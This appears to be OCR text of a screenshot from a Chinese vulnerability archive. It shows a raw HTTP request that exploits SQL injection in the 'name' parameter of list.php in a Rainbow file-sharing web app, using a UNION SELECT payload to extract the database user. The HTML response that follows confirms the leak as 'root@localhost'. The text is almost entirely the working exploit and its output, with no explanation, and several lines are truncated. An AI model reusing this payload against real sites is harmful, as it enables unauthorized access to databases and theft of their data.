 GET /wp/list.php?act=view&name='union+select+1,user(),3,4,5,6,7,8,NULL%23 HTTP/1.1
Host: 192.168.10.60
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jln4d035gberfufqeinkmvgkn5; yUgsY_userID=1; yUgsY_username=+;
yUgsY_userInfo=+
Upgrade-Insecure-Requests: 1
<!doctype html>
<html lang="zh-cn"><head>
<meta http-equiv="content-type" content="text/html;charset=utf-8
<meta name="viewport" content="width=device-width, initial-scale
<title>彩虹共享资源列表</title>
<meta name="keywords"
content="网盘,网络U盘,网络硬盘,免费网盘,网盘下载,网盘资源,图片外链,
存储,离线下载" />
<meta name="description"
content="本站为您提供文件的网络备份、同步和分享服务。空间大、速度快、
端。可以生成文件外链、图片外链、音乐视频外链，还可支持文本、图片、音
/>
<link rel="stylesheet" type="text/css" href="style.css"/>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon"
</head>
<body>
<div class="navbar"><div class="navbar-inner"><div class="contai
class="nav">
<li><a href="/">首页</a></li>
<li class="active"><a href="list.php">文件列表</a></li>
<li class=""><a href="upload.php">本地上传</a></li>
<li class=""><a href="urlupload.php">远程上传</a></li>
<li class=""><a href="admin.php">后台管理</a></li>
<li class=""><a href="admin.php?a=api">ＡＰＩ</a></li>
<!--li><a href="/mp3dish/">音乐外链</a></li>
<li><a href="http://kuai.sinaapp.com/">图床应用</a></li-->
<li><a href="wap">手机版</a></li>
</ul></div></div></div>
<div class="container"><div class="hero-unit">
<a
href="list.php">返回文件列表</a><br/>----------<br/>该格式不支
>文件外链：<input type="text" size="50" id="input"
value="http://192.168.10.60/wp/down.php/'union select
1,user(),3,4,5,6,7,8,NULL#."/><br/>UBB代码：<input type="text"
id="input" value="[url=http://192.168.10.60/wp/down.php/'union s
1,user(),3,4,5,6,7,8,NULL#.]root@localhost[/url]"/><br/>Html代码
type="text" size="50" id="input" value="&lt;a
href=&quot;http://192.168.10.60/wp/down.php/'union select
1,user(),3,4,5,6,7,8,NULL#.&quot;/&gt;root@localhost&lt;a/&gt;"/
></body></html>
零组资料文库